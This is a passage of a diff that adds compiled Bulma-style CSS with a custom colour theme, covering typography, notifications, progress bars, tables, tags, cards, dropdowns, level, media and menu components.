+    margin-top: 1em; }
+
+.content h2 {
+  font-size: 1.75em;
+  margin-bottom: 0.5714em; }
+  .content h2:not(:first-child) {
+    margin-top: 1.1428em; }
+
+.content h3 {
+  font-size: 1.5em;
+  margin-bottom: 0.6666em; }
+  .content h3:not(:first-child) {
+    margin-top: 1.3333em; }
+
+.content h4 {
+  font-size: 1.25em;
+  margin-bottom: 0.8em; }
+
+.content h5 {
+  font-size: 1.125em;
+  margin-bottom: 0.8888em; }
+
+.content h6 {
+  font-size: 1em;
+  margin-bottom: 1em; }
+
+.content blockquote {
+  background-color: whitesmoke;
+  border-left: 5px solid #dbdbdb;
+  padding: 1.25em 1.5em; }
+
+.content ol {
+  list-style-position: outside;
+  margin-left: 2em;
+  margin-top: 1em; }
+  .content ol:not([type]) {
+    list-style-type: decimal; }
+    .content ol:not([type]).is-lower-alpha {
+      list-style-type: lower-alpha; }
+    .content ol:not([type]).is-lower-roman {
+      list-style-type: lower-roman; }
+    .content ol:not([type]).is-upper-alpha {
+      list-style-type: upper-alpha; }
+    .content ol:not([type]).is-upper-roman {
+      list-style-type: upper-roman; }
+
+.content ul {
+  list-style: disc outside;
+  margin-left: 2em;
+  margin-top: 1em; }
+  .content ul ul {
+    list-style-type: circle;
+    margin-top: 0.5em; }
+    .content ul ul ul {
+      list-style-type: square; }
+
+.content dd {
+  margin-left: 2em; }
+
+.content figure {
+  margin-left: 2em;
+  margin-right: 2em;
+  text-align: center; }
+  .content figure:not(:first-child) {
+    margin-top: 2em; }
+  .content figure:not(:last-child) {
+    margin-bottom: 2em; }
+  .content figure img {
+    display: inline-block; }
+  .content figure figcaption {
+    font-style: italic; }
+
+.content pre {
+  -webkit-overflow-scrolling: touch;
+  overflow-x: auto;
+  padding: 1.25em 1.5em;
+  white-space: pre;
+  word-wrap: normal; }
+
+.content sup,
+.content sub {
+  font-size: 75%; }
+
+.content table {
+  width: 100%; }
+  .content table td,
+  .content table th {
+    border: 1px solid #dbdbdb;
+    border-width: 0 0 1px;
+    padding: 0.5em 0.75em;
+    vertical-align: top; }
+  .content table th {
+    color: #363636; }
+    .content table th:not([align]) {
+      text-align: inherit; }
+  .content table thead td,
+  .content table thead th {
+    border-width: 0 0 2px;
+    color: #363636; }
+  .content table tfoot td,
+  .content table tfoot th {
+    border-width: 2px 0 0;
+    color: #363636; }
+  .content table tbody tr:last-child td,
+  .content table tbody tr:last-child th {
+    border-bottom-width: 0; }
+
+.content .tabs li + li {
+  margin-top: 0; }
+
+.content.is-small {
+  font-size: 0.75rem; }
+
+.content.is-normal {
+  font-size: 1rem; }
+
+.content.is-medium {
+  font-size: 1.25rem; }
+
+.content.is-large {
+  font-size: 1.5rem; }
+
+.icon {
+  align-items: center;
+  display: inline-flex;
+  justify-content: center;
+  height: 1.5rem;
+  width: 1.5rem; }
+  .icon.is-small {
+    height: 1rem;
+    width: 1rem; }
+  .icon.is-medium {
+    height: 2rem;
+    width: 2rem; }
+  .icon.is-large {
+    height: 3rem;
+    width: 3rem; }
+
+.icon-text {
+  align-items: flex-start;
+  color: inherit;
+  display: inline-flex;
+  flex-wrap: wrap;
+  line-height: 1.5rem;
+  vertical-align: top; }
+  .icon-text .icon {
+    flex-grow: 0;
+    flex-shrink: 0; }
+    .icon-text .icon:not(:last-child) {
+      margin-right: 0.25em; }
+    .icon-text .icon:not(:first-child) {
+      margin-left: 0.25em; }
+
+div.icon-text {
+  display: flex; }
+
+.image {
+  display: block;
+  position: relative; }
+  .image img {
+    display: block;
+    height: auto;
+    width: 100%; }
+    .image img.is-rounded {
+      border-radius: 9999px; }
+  .image.is-fullwidth {
+    width: 100%; }
+  .image.is-square img,
+  .image.is-square .has-ratio, .image.is-1by1 img,
+  .image.is-1by1 .has-ratio, .image.is-5by4 img,
+  .image.is-5by4 .has-ratio, .image.is-4by3 img,
+  .image.is-4by3 .has-ratio, .image.is-3by2 img,
+  .image.is-3by2 .has-ratio, .image.is-5by3 img,
+  .image.is-5by3 .has-ratio, .image.is-16by9 img,
+  .image.is-16by9 .has-ratio, .image.is-2by1 img,
+  .image.is-2by1 .has-ratio, .image.is-3by1 img,
+  .image.is-3by1 .has-ratio, .image.is-4by5 img,
+  .image.is-4by5 .has-ratio, .image.is-3by4 img,
+  .image.is-3by4 .has-ratio, .image.is-2by3 img,
+  .image.is-2by3 .has-ratio, .image.is-3by5 img,
+  .image.is-3by5 .has-ratio, .image.is-9by16 img,
+  .image.is-9by16 .has-ratio, .image.is-1by2 img,
+  .image.is-1by2 .has-ratio, .image.is-1by3 img,
+  .image.is-1by3 .has-ratio {
+    height: 100%;
+    width: 100%; }
+  .image.is-square, .image.is-1by1 {
+    padding-top: 100%; }
+  .image.is-5by4 {
+    padding-top: 80%; }
+  .image.is-4by3 {
+    padding-top: 75%; }
+  .image.is-3by2 {
+    padding-top: 66.6666%; }
+  .image.is-5by3 {
+    padding-top: 60%; }
+  .image.is-16by9 {
+    padding-top: 56.25%; }
+  .image.is-2by1 {
+    padding-top: 50%; }
+  .image.is-3by1 {
+    padding-top: 33.3333%; }
+  .image.is-4by5 {
+    padding-top: 125%; }
+  .image.is-3by4 {
+    padding-top: 133.3333%; }
+  .image.is-2by3 {
+    padding-top: 150%; }
+  .image.is-3by5 {
+    padding-top: 166.6666%; }
+  .image.is-9by16 {
+    padding-top: 177.7777%; }
+  .image.is-1by2 {
+    padding-top: 200%; }
+  .image.is-1by3 {
+    padding-top: 300%; }
+  .image.is-16x16 {
+    height: 16px;
+    width: 16px; }
+  .image.is-24x24 {
+    height: 24px;
+    width: 24px; }
+  .image.is-32x32 {
+    height: 32px;
+    width: 32px; }
+  .image.is-48x48 {
+    height: 48px;
+    width: 48px; }
+  .image.is-64x64 {
+    height: 64px;
+    width: 64px; }
+  .image.is-96x96 {
+    height: 96px;
+    width: 96px; }
+  .image.is-128x128 {
+    height: 128px;
+    width: 128px; }
+
+.notification {
+  background-color: whitesmoke;
+  border-radius: 16px;
+  position: relative;
+  padding: 1.25rem 2.5rem 1.25rem 1.5rem; }
+  .notification a:not(.button):not(.dropdown-item) {
+    color: currentColor;
+    text-decoration: underline; }
+  .notification strong {
+    color: currentColor; }
+  .notification code,
+  .notification pre {
+    background: #ffffff; }
+  .notification pre code {
+    background: transparent; }
+  .notification > .delete {
+    right: 0.5rem;
+    position: absolute;
+    top: 0.5rem; }
+  .notification .title,
+  .notification .subtitle,
+  .notification .content {
+    color: currentColor; }
+  .notification.is-white {
+    background-color: white;
+    color: #0a0a0a; }
+  .notification.is-black {
+    background-color: #0a0a0a;
+    color: white; }
+  .notification.is-light {
+    background-color: whitesmoke;
+    color: rgba(0, 0, 0, 0.7); }
+  .notification.is-dark {
+    background-color: #111111;
+    color: #fff; }
+  .notification.is-primary {
+    background-color: #EF7A44;
+    color: #fff; }
+    .notification.is-primary.is-light {
+      background-color: #fdf2ec;
+      color: #ae410f; }
+  .notification.is-link {
+    background-color: #5E68FF;
+    color: #fff; }
+    .notification.is-link.is-light {
+      background-color: #ebecff;
+      color: #5E68FF; }
+  .notification.is-info {
+    background-color: #2E5EAA;
+    color: #fff; }
+    .notification.is-info.is-light {
+      background-color: #eff3fb;
+      color: #356dc5; }
+  .notification.is-success {
+    background-color: #00C07B;
+    color: #fff; }
+    .notification.is-success.is-light {
+      background-color: #ebfff8;
+      color: #00ad6f; }
+  .notification.is-warning {
+    background-color: #FFDD30;
+    color: rgba(0, 0, 0, 0.7); }
+    .notification.is-warning.is-light {
+      background-color: #fffceb;
+      color: #947c00; }
+  .notification.is-danger {
+    background-color: #EF5B7E;
+    color: #fff; }
+    .notification.is-danger.is-light {
+      background-color: #fdecf0;
+      color: #ba123a; }
+
+.progress {
+  -moz-appearance: none;
+  -webkit-appearance: none;
+  border: none;
+  border-radius: 9999px;
+  display: block;
+  height: 1rem;
+  overflow: hidden;
+  padding: 0;
+  width: 100%; }
+  .progress::-webkit-progress-bar {
+    background-color: #ededed; }
+  .progress::-webkit-progress-value {
+    background-color: #302D43; }
+  .progress::-moz-progress-bar {
+    background-color: #302D43; }
+  .progress::-ms-fill {
+    background-color: #302D43;
+    border: none; }
+  .progress.is-white::-webkit-progress-value {
+    background-color: white; }
+  .progress.is-white::-moz-progress-bar {
+    background-color: white; }
+  .progress.is-white::-ms-fill {
+    background-color: white; }
+  .progress.is-white:indeterminate {
+    background-image: linear-gradient(to right, white 30%, #ededed 30%); }
+  .progress.is-black::-webkit-progress-value {
+    background-color: #0a0a0a; }
+  .progress.is-black::-moz-progress-bar {
+    background-color: #0a0a0a; }
+  .progress.is-black::-ms-fill {
+    background-color: #0a0a0a; }
+  .progress.is-black:indeterminate {
+    background-image: linear-gradient(to right, #0a0a0a 30%, #ededed 30%); }
+  .progress.is-light::-webkit-progress-value {
+    background-color: whitesmoke; }
+  .progress.is-light::-moz-progress-bar {
+    background-color: whitesmoke; }
+  .progress.is-light::-ms-fill {
+    background-color: whitesmoke; }
+  .progress.is-light:indeterminate {
+    background-image: linear-gradient(to right, whitesmoke 30%, #ededed 30%); }
+  .progress.is-dark::-webkit-progress-value {
+    background-color: #111111; }
+  .progress.is-dark::-moz-progress-bar {
+    background-color: #111111; }
+  .progress.is-dark::-ms-fill {
+    background-color: #111111; }
+  .progress.is-dark:indeterminate {
+    background-image: linear-gradient(to right, #111111 30%, #ededed 30%); }
+  .progress.is-primary::-webkit-progress-value {
+    background-color: #EF7A44; }
+  .progress.is-primary::-moz-progress-bar {
+    background-color: #EF7A44; }
+  .progress.is-primary::-ms-fill {
+    background-color: #EF7A44; }
+  .progress.is-primary:indeterminate {
+    background-image: linear-gradient(to right, #EF7A44 30%, #ededed 30%); }
+  .progress.is-link::-webkit-progress-value {
+    background-color: #5E68FF; }
+  .progress.is-link::-moz-progress-bar {
+    background-color: #5E68FF; }
+  .progress.is-link::-ms-fill {
+    background-color: #5E68FF; }
+  .progress.is-link:indeterminate {
+    background-image: linear-gradient(to right, #5E68FF 30%, #ededed 30%); }
+  .progress.is-info::-webkit-progress-value {
+    background-color: #2E5EAA; }
+  .progress.is-info::-moz-progress-bar {
+    background-color: #2E5EAA; }
+  .progress.is-info::-ms-fill {
+    background-color: #2E5EAA; }
+  .progress.is-info:indeterminate {
+    background-image: linear-gradient(to right, #2E5EAA 30%, #ededed 30%); }
+  .progress.is-success::-webkit-progress-value {
+    background-color: #00C07B; }
+  .progress.is-success::-moz-progress-bar {
+    background-color: #00C07B; }
+  .progress.is-success::-ms-fill {
+    background-color: #00C07B; }
+  .progress.is-success:indeterminate {
+    background-image: linear-gradient(to right, #00C07B 30%, #ededed 30%); }
+  .progress.is-warning::-webkit-progress-value {
+    background-color: #FFDD30; }
+  .progress.is-warning::-moz-progress-bar {
+    background-color: #FFDD30; }
+  .progress.is-warning::-ms-fill {
+    background-color: #FFDD30; }
+  .progress.is-warning:indeterminate {
+    background-image: linear-gradient(to right, #FFDD30 30%, #ededed 30%); }
+  .progress.is-danger::-webkit-progress-value {
+    background-color: #EF5B7E; }
+  .progress.is-danger::-moz-progress-bar {
+    background-color: #EF5B7E; }
+  .progress.is-danger::-ms-fill {
+    background-color: #EF5B7E; }
+  .progress.is-danger:indeterminate {
+    background-image: linear-gradient(to right, #EF5B7E 30%, #ededed 30%); }
+  .progress:indeterminate {
+    animation-duration: 1.5s;
+    animation-iteration-count: infinite;
+    animation-name: moveIndeterminate;
+    animation-timing-function: linear;
+    background-color: #ededed;
+    background-image: linear-gradient(to right, #302D43 30%, #ededed 30%);
+    background-position: top left;
+    background-repeat: no-repeat;
+    background-size: 150% 150%; }
+    .progress:indeterminate::-webkit-progress-bar {
+      background-color: transparent; }
+    .progress:indeterminate::-moz-progress-bar {
+      background-color: transparent; }
+    .progress:indeterminate::-ms-fill {
+      animation-name: none; }
+  .progress.is-small {
+    height: 0.75rem; }
+  .progress.is-medium {
+    height: 1.25rem; }
+  .progress.is-large {
+    height: 1.5rem; }
+
+@keyframes moveIndeterminate {
+  from {
+    background-position: 200% 0; }
+  to {
+    background-position: -200% 0; } }
+
+.table {
+  background-color: #ffffff;
+  color: #363636; }
+  .table td,
+  .table th {
+    border: 1px solid #dbdbdb;
+    border-width: 0 0 1px;
+    padding: 0.5em 0.75em;
+    vertical-align: top; }
+    .table td.is-white,
+    .table th.is-white {
+      background-color: white;
+      border-color: white;
+      color: #0a0a0a; }
+    .table td.is-black,
+    .table th.is-black {
+      background-color: #0a0a0a;
+      border-color: #0a0a0a;
+      color: white; }
+    .table td.is-light,
+    .table th.is-light {
+      background-color: whitesmoke;
+      border-color: whitesmoke;
+      color: rgba(0, 0, 0, 0.7); }
+    .table td.is-dark,
+    .table th.is-dark {
+      background-color: #111111;
+      border-color: #111111;
+      color: #fff; }
+    .table td.is-primary,
+    .table th.is-primary {
+      background-color: #EF7A44;
+      border-color: #EF7A44;
+      color: #fff; }
+    .table td.is-link,
+    .table th.is-link {
+      background-color: #5E68FF;
+      border-color: #5E68FF;
+      color: #fff; }
+    .table td.is-info,
+    .table th.is-info {
+      background-color: #2E5EAA;
+      border-color: #2E5EAA;
+      color: #fff; }
+    .table td.is-success,
+    .table th.is-success {
+      background-color: #00C07B;
+      border-color: #00C07B;
+      color: #fff; }
+    .table td.is-warning,
+    .table th.is-warning {
+      background-color: #FFDD30;
+      border-color: #FFDD30;
+      color: rgba(0, 0, 0, 0.7); }
+    .table td.is-danger,
+    .table th.is-danger {
+      background-color: #EF5B7E;
+      border-color: #EF5B7E;
+      color: #fff; }
+    .table td.is-narrow,
+    .table th.is-narrow {
+      white-space: nowrap;
+      width: 1%; }
+    .table td.is-selected,
+    .table th.is-selected {
+      background-color: #EF7A44;
+      color: #fff; }
+      .table td.is-selected a,
+      .table td.is-selected strong,
+      .table th.is-selected a,
+      .table th.is-selected strong {
+        color: currentColor; }
+    .table td.is-vcentered,
+    .table th.is-vcentered {
+      vertical-align: middle; }
+  .table th {
+    color: #363636; }
+    .table th:not([align]) {
+      text-align: inherit; }
+  .table tr.is-selected {
+    background-color: #EF7A44;
+    color: #fff; }
+    .table tr.is-selected a,
+    .table tr.is-selected strong {
+      color: currentColor; }
+    .table tr.is-selected td,
+    .table tr.is-selected th {
+      border-color: #fff;
+      color: currentColor; }
+  .table thead {
+    background-color: transparent; }
+    .table thead td,
+    .table thead th {
+      border-width: 0 0 2px;
+      color: #363636; }
+  .table tfoot {
+    background-color: transparent; }
+    .table tfoot td,
+    .table tfoot th {
+      border-width: 2px 0 0;
+      color: #363636; }
+  .table tbody {
+    background-color: transparent; }
+    .table tbody tr:last-child td,
+    .table tbody tr:last-child th {
+      border-bottom-width: 0; }
+  .table.is-bordered td,
+  .table.is-bordered th {
+    border-width: 1px; }
+  .table.is-bordered tr:last-child td,
+  .table.is-bordered tr:last-child th {
+    border-bottom-width: 1px; }
+  .table.is-fullwidth {
+    width: 100%; }
+  .table.is-hoverable tbody tr:not(.is-selected):hover {
+    background-color: #fafafa; }
+  .table.is-hoverable.is-striped tbody tr:not(.is-selected):hover {
+    background-color: #fafafa; }
+    .table.is-hoverable.is-striped tbody tr:not(.is-selected):hover:nth-child(even) {
+      background-color: whitesmoke; }
+  .table.is-narrow td,
+  .table.is-narrow th {
+    padding: 0.25em 0.5em; }
+  .table.is-striped tbody tr:not(.is-selected):nth-child(even) {
+    background-color: #fafafa; }
+
+.table-container {
+  -webkit-overflow-scrolling: touch;
+  overflow: auto;
+  overflow-y: hidden;
+  max-width: 100%; }
+
+.tags {
+  align-items: center;
+  display: flex;
+  flex-wrap: wrap;
+  justify-content: flex-start; }
+  .tags .tag {
+    margin-bottom: 0.5rem; }
+    .tags .tag:not(:last-child) {
+      margin-right: 0.5rem; }
+  .tags:last-child {
+    margin-bottom: -0.5rem; }
+  .tags:not(:last-child) {
+    margin-bottom: 1rem; }
+  .tags.are-medium .tag:not(.is-normal):not(.is-large) {
+    font-size: 1rem; }
+  .tags.are-large .tag:not(.is-normal):not(.is-medium) {
+    font-size: 1.25rem; }
+  .tags.is-centered {
+    justify-content: center; }
+    .tags.is-centered .tag {
+      margin-right: 0.25rem;
+      margin-left: 0.25rem; }
+  .tags.is-right {
+    justify-content: flex-end; }
+    .tags.is-right .tag:not(:first-child) {
+      margin-left: 0.5rem; }
+    .tags.is-right .tag:not(:last-child) {
+      margin-right: 0; }
+  .tags.has-addons .tag {
+    margin-right: 0; }
+    .tags.has-addons .tag:not(:first-child) {
+      margin-left: 0;
+      border-top-left-radius: 0;
+      border-bottom-left-radius: 0; }
+    .tags.has-addons .tag:not(:last-child) {
+      border-top-right-radius: 0;
+      border-bottom-right-radius: 0; }
+
+.tag:not(body) {
+  align-items: center;
+  background-color: whitesmoke;
+  border-radius: 16px;
+  color: #302D43;
+  display: inline-flex;
+  font-size: 0.75rem;
+  height: 2em;
+  justify-content: center;
+  line-height: 1.5;
+  padding-left: 0.75em;
+  padding-right: 0.75em;
+  white-space: nowrap; }
+  .tag:not(body) .delete {
+    margin-left: 0.25rem;
+    margin-right: -0.375rem; }
+  .tag:not(body).is-white {
+    background-color: white;
+    color: #0a0a0a; }
+  .tag:not(body).is-black {
+    background-color: #0a0a0a;
+    color: white; }
+  .tag:not(body).is-light {
+    background-color: whitesmoke;
+    color: rgba(0, 0, 0, 0.7); }
+  .tag:not(body).is-dark {
+    background-color: #111111;
+    color: #fff; }
+  .tag:not(body).is-primary {
+    background-color: #EF7A44;
+    color: #fff; }
+    .tag:not(body).is-primary.is-light {
+      background-color: #fdf2ec;
+      color: #ae410f; }
+  .tag:not(body).is-link {
+    background-color: #5E68FF;
+    color: #fff; }
+    .tag:not(body).is-link.is-light {
+      background-color: #ebecff;
+      color: #5E68FF; }
+  .tag:not(body).is-info {
+    background-color: #2E5EAA;
+    color: #fff; }
+    .tag:not(body).is-info.is-light {
+      background-color: #eff3fb;
+      color: #356dc5; }
+  .tag:not(body).is-success {
+    background-color: #00C07B;
+    color: #fff; }
+    .tag:not(body).is-success.is-light {
+      background-color: #ebfff8;
+      color: #00ad6f; }
+  .tag:not(body).is-warning {
+    background-color: #FFDD30;
+    color: rgba(0, 0, 0, 0.7); }
+    .tag:not(body).is-warning.is-light {
+      background-color: #fffceb;
+      color: #947c00; }
+  .tag:not(body).is-danger {
+    background-color: #EF5B7E;
+    color: #fff; }
+    .tag:not(body).is-danger.is-light {
+      background-color: #fdecf0;
+      color: #ba123a; }
+  .tag:not(body).is-normal {
+    font-size: 0.75rem; }
+  .tag:not(body).is-medium {
+    font-size: 1rem; }
+  .tag:not(body).is-large {
+    font-size: 1.25rem; }
+  .tag:not(body) .icon:first-child:not(:last-child) {
+    margin-left: -0.375em;
+    margin-right: 0.1875em; }
+  .tag:not(body) .icon:last-child:not(:first-child) {
+    margin-left: 0.1875em;
+    margin-right: -0.375em; }
+  .tag:not(body) .icon:first-child:last-child {
+    margin-left: -0.375em;
+    margin-right: -0.375em; }
+  .tag:not(body).is-delete {
+    margin-left: 1px;
+    padding: 0;
+    position: relative;
+    width: 2em; }
+    .tag:not(body).is-delete::before, .tag:not(body).is-delete::after {
+      background-color: currentColor;
+      content: "";
+      display: block;
+      left: 50%;
+      position: absolute;
+      top: 50%;
+      transform: translateX(-50%) translateY(-50%) rotate(45deg);
+      transform-origin: center center; }
+    .tag:not(body).is-delete::before {
+      height: 1px;
+      width: 50%; }
+    .tag:not(body).is-delete::after {
+      height: 50%;
+      width: 1px; }
+    .tag:not(body).is-delete:hover, .tag:not(body).is-delete:focus {
+      background-color: #e8e8e8; }
+    .tag:not(body).is-delete:active {
+      background-color: #dbdbdb; }
+  .tag:not(body).is-rounded {
+    border-radius: 9999px; }
+
+a.tag:hover {
+  text-decoration: underline; }
+
+.title,
+.subtitle {
+  word-break: break-word; }
+  .title em,
+  .title span,
+  .subtitle em,
+  .subtitle span {
+    font-weight: inherit; }
+  .title sub,
+  .subtitle sub {
+    font-size: 0.75em; }
+  .title sup,
+  .subtitle sup {
+    font-size: 0.75em; }
+  .title .tag,
+  .subtitle .tag {
+    vertical-align: middle; }
+
+.title {
+  color: #363636;
+  font-size: 2rem;
+  font-weight: 600;
+  line-height: 1.125; }
+  .title strong {
+    color: inherit;
+    font-weight: inherit; }
+  .title:not(.is-spaced) + .subtitle {
+    margin-top: -1.25rem; }
+  .title.is-1 {
+    font-size: 3rem; }
+  .title.is-2 {
+    font-size: 2.5rem; }
+  .title.is-3 {
+    font-size: 2rem; }
+  .title.is-4 {
+    font-size: 1.5rem; }
+  .title.is-5 {
+    font-size: 1.25rem; }
+  .title.is-6 {
+    font-size: 1rem; }
+  .title.is-7 {
+    font-size: 0.75rem; }
+
+.subtitle {
+  color: #302D43;
+  font-size: 1.25rem;
+  font-weight: 400;
+  line-height: 1.25; }
+  .subtitle strong {
+    color: #363636;
+    font-weight: 600; }
+  .subtitle:not(.is-spaced) + .title {
+    margin-top: -1.25rem; }
+  .subtitle.is-1 {
+    font-size: 3rem; }
+  .subtitle.is-2 {
+    font-size: 2.5rem; }
+  .subtitle.is-3 {
+    font-size: 2rem; }
+  .subtitle.is-4 {
+    font-size: 1.5rem; }
+  .subtitle.is-5 {
+    font-size: 1.25rem; }
+  .subtitle.is-6 {
+    font-size: 1rem; }
+  .subtitle.is-7 {
+    font-size: 0.75rem; }
+
+.heading {
+  display: block;
+  font-size: 11px;
+  letter-spacing: 1px;
+  margin-bottom: 5px;
+  text-transform: uppercase; }
+
+.number {
+  align-items: center;
+  background-color: whitesmoke;
+  border-radius: 9999px;
+  display: inline-flex;
+  font-size: 1.25rem;
+  height: 2em;
+  justify-content: center;
+  margin-right: 1.5rem;
+  min-width: 2.5em;
+  padding: 0.25rem 0.5rem;
+  text-align: center;
+  vertical-align: top; }
+
+/* Bulma Components */
+.breadcrumb {
+  font-size: 1rem;
+  white-space: nowrap; }
+  .breadcrumb a {
+    align-items: center;
+    color: #5E68FF;
+    display: flex;
+    justify-content: center;
+    padding: 0 0.75em; }
+    .breadcrumb a:hover {
+      color: #363636; }
+  .breadcrumb li {
+    align-items: center;
+    display: flex; }
+    .breadcrumb li:first-child a {
+      padding-left: 0; }
+    .breadcrumb li.is-active a {
+      color: #363636;
+      cursor: default;
+      pointer-events: none; }
+    .breadcrumb li + li::before {
+      color: #b5b5b5;
+      content: "\0002f"; }
+  .breadcrumb ul,
+  .breadcrumb ol {
+    align-items: flex-start;
+    display: flex;
+    flex-wrap: wrap;
+    justify-content: flex-start; }
+  .breadcrumb .icon:first-child {
+    margin-right: 0.5em; }
+  .breadcrumb .icon:last-child {
+    margin-left: 0.5em; }
+  .breadcrumb.is-centered ol,
+  .breadcrumb.is-centered ul {
+    justify-content: center; }
+  .breadcrumb.is-right ol,
+  .breadcrumb.is-right ul {
+    justify-content: flex-end; }
+  .breadcrumb.is-small {
+    font-size: 0.75rem; }
+  .breadcrumb.is-medium {
+    font-size: 1.25rem; }
+  .breadcrumb.is-large {
+    font-size: 1.5rem; }
+  .breadcrumb.has-arrow-separator li + li::before {
+    content: "\02192"; }
+  .breadcrumb.has-bullet-separator li + li::before {
+    content: "\02022"; }
+  .breadcrumb.has-dot-separator li + li::before {
+    content: "\000b7"; }
+  .breadcrumb.has-succeeds-separator li + li::before {
+    content: "\0227B"; }
+
+.card {
+  background-color: #ffffff;
+  border-radius: 0.25rem;
+  box-shadow: 0 0.25em 1em -0.125em rgba(7, 7, 7, 0.15), 0 0px 0 1px rgba(7, 7, 7, 0.05);
+  color: #302D43;
+  max-width: 100%;
+  position: relative; }
+
+.card-header:first-child, .card-content:first-child, .card-footer:first-child {
+  border-top-left-radius: 0.25rem;
+  border-top-right-radius: 0.25rem; }
+
+.card-header:last-child, .card-content:last-child, .card-footer:last-child {
+  border-bottom-left-radius: 0.25rem;
+  border-bottom-right-radius: 0.25rem; }
+
+.card-header {
+  background-color: transparent;
+  align-items: stretch;
+  box-shadow: 0 0.125em 0.25em rgba(7, 7, 7, 0.1);
+  display: flex; }
+
+.card-header-title {
+  align-items: center;
+  color: #363636;
+  display: flex;
+  flex-grow: 1;
+  font-weight: 700;
+  padding: 0.75rem 1rem; }
+  .card-header-title.is-centered {
+    justify-content: center; }
+
+.card-header-icon {
+  -moz-appearance: none;
+  -webkit-appearance: none;
+  appearance: none;
+  background: none;
+  border: none;
+  color: currentColor;
+  font-family: inherit;
+  font-size: 1em;
+  margin: 0;
+  padding: 0;
+  align-items: center;
+  cursor: pointer;
+  display: flex;
+  justify-content: center;
+  padding: 0.75rem 1rem; }
+
+.card-image {
+  display: block;
+  position: relative; }
+  .card-image:first-child img {
+    border-top-left-radius: 0.25rem;
+    border-top-right-radius: 0.25rem; }
+  .card-image:last-child img {
+    border-bottom-left-radius: 0.25rem;
+    border-bottom-right-radius: 0.25rem; }
+
+.card-content {
+  background-color: transparent;
+  padding: 1.5rem; }
+
+.card-footer {
+  background-color: transparent;
+  border-top: 1px solid #ededed;
+  align-items: stretch;
+  display: flex; }
+
+.card-footer-item {
+  align-items: center;
+  display: flex;
+  flex-basis: 0;
+  flex-grow: 1;
+  flex-shrink: 0;
+  justify-content: center;
+  padding: 0.75rem; }
+  .card-footer-item:not(:last-child) {
+    border-right: 1px solid #ededed; }
+
+.card .media:not(:last-child) {
+  margin-bottom: 1.5rem; }
+
+.dropdown {
+  display: inline-flex;
+  position: relative;
+  vertical-align: top; }
+  .dropdown.is-active .dropdown-menu, .dropdown.is-hoverable:hover .dropdown-menu {
+    display: block; }
+  .dropdown.is-right .dropdown-menu {
+    left: auto;
+    right: 0; }
+  .dropdown.is-up .dropdown-menu {
+    bottom: 100%;
+    padding-bottom: 4px;
+    padding-top: initial;
+    top: auto; }
+
+.dropdown-menu {
+  display: none;
+  left: 0;
+  min-width: 12rem;
+  padding-top: 4px;
+  position: absolute;
+  top: 100%;
+  z-index: 20; }
+
+.dropdown-content {
+  background-color: #ffffff;
+  border-radius: 16px;
+  box-shadow: 0 0.25em 1em -0.125em rgba(7, 7, 7, 0.15), 0 0px 0 1px rgba(7, 7, 7, 0.05);
+  padding-bottom: 0.5rem;
+  padding-top: 0.5rem; }
+
+.dropdown-item {
+  color: #302D43;
+  display: block;
+  font-size: 0.875rem;
+  line-height: 1.5;
+  padding: 0.375rem 1rem;
+  position: relative; }
+
+a.dropdown-item,
+button.dropdown-item {
+  padding-right: 3rem;
+  text-align: inherit;
+  white-space: nowrap;
+  width: 100%; }
+  a.dropdown-item:hover,
+  button.dropdown-item:hover {
+    background-color: whitesmoke;
+    color: #070707; }
+  a.dropdown-item.is-active,
+  button.dropdown-item.is-active {
+    background-color: #5E68FF;
+    color: #fff; }
+
+.dropdown-divider {
+  background-color: #ededed;
+  border: none;
+  display: block;
+  height: 1px;
+  margin: 0.5rem 0; }
+
+.level {
+  align-items: center;
+  justify-content: space-between; }
+  .level code {
+    border-radius: 16px; }
+  .level img {
+    display: inline-block;
+    vertical-align: top; }
+  .level.is-mobile {
+    display: flex; }
+    .level.is-mobile .level-left,
+    .level.is-mobile .level-right {
+      display: flex; }
+    .level.is-mobile .level-left + .level-right {
+      margin-top: 0; }
+    .level.is-mobile .level-item:not(:last-child) {
+      margin-bottom: 0;
+      margin-right: 0.75rem; }
+    .level.is-mobile .level-item:not(.is-narrow) {
+      flex-grow: 1; }
+  @media screen and (min-width: 769px), print {
+    .level {
+      display: flex; }
+      .level > .level-item:not(.is-narrow) {
+        flex-grow: 1; } }
+
+.level-item {
+  align-items: center;
+  display: flex;
+  flex-basis: auto;
+  flex-grow: 0;
+  flex-shrink: 0;
+  justify-content: center; }
+  .level-item .title,
+  .level-item .subtitle {
+    margin-bottom: 0; }
+  @media screen and (max-width: 768px) {
+    .level-item:not(:last-child) {
+      margin-bottom: 0.75rem; } }
+
+.level-left,
+.level-right {
+  flex-basis: auto;
+  flex-grow: 0;
+  flex-shrink: 0; }
+  .level-left .level-item.is-flexible,
+  .level-right .level-item.is-flexible {
+    flex-grow: 1; }
+  @media screen and (min-width: 769px), print {
+    .level-left .level-item:not(:last-child),
+    .level-right .level-item:not(:last-child) {
+      margin-right: 0.75rem; } }
+
+.level-left {
+  align-items: center;
+  justify-content: flex-start; }
+  @media screen and (max-width: 768px) {
+    .level-left + .level-right {
+      margin-top: 1.5rem; } }
+  @media screen and (min-width: 769px), print {
+    .level-left {
+      display: flex; } }
+
+.level-right {
+  align-items: center;
+  justify-content: flex-end; }
+  @media screen and (min-width: 769px), print {
+    .level-right {
+      display: flex; } }
+
+.media {
+  align-items: flex-start;
+  display: flex;
+  text-align: inherit; }
+  .media .content:not(:last-child) {
+    margin-bottom: 0.75rem; }
+  .media .media {
+    border-top: 1px solid rgba(219, 219, 219, 0.5);
+    display: flex;
+    padding-top: 0.75rem; }
+    .media .media .content:not(:last-child),
+    .media .media .control:not(:last-child) {
+      margin-bottom: 0.5rem; }
+    .media .media .media {
+      padding-top: 0.5rem; }
+      .media .media .media + .media {
+        margin-top: 0.5rem; }
+  .media + .media {
+    border-top: 1px solid rgba(219, 219, 219, 0.5);
+    margin-top: 1rem;
+    padding-top: 1rem; }
+  .media.is-large + .media {
+    margin-top: 1.5rem;
+    padding-top: 1.5rem; }
+
+.media-left,
+.media-right {
+  flex-basis: auto;
+  flex-grow: 0;
+  flex-shrink: 0; }
+
+.media-left {
+  margin-right: 1rem; }
+
+.media-right {
+  margin-left: 1rem; }
+
+.media-content {
+  flex-basis: auto;
+  flex-grow: 1;
+  flex-shrink: 1;
+  text-align: inherit; }
+
+@media screen and (max-width: 768px) {
+  .media-content {
+    overflow-x: auto; } }
+
+.menu {
+  font-size: 1rem; }
+  .menu.is-small {
+    font-size: 0.75rem; }
+  .menu.is-medium {
+    font-size: 1.25rem; }
+  .menu.is-large {
+    font-size: 1.5rem; }
+
+.menu-list {
+  line-height: 1.25; }
+  .menu-list a {
